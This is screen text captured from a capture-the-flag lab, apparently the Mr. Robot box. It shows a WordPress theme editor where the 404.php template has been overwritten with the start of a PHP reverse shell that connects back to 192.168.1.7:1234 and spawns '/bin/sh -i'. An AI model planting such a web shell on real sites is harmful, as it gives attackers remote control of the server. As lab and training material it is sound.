 192.168.1.50/fsocity.dic
192.168.1.50/key-1-of-3.txt
Edit Themes ‹ user's Blog! —
user's Blog! › Log In
user's Blog! › Log In
192.168.1.50/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=714
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 8 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.7'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header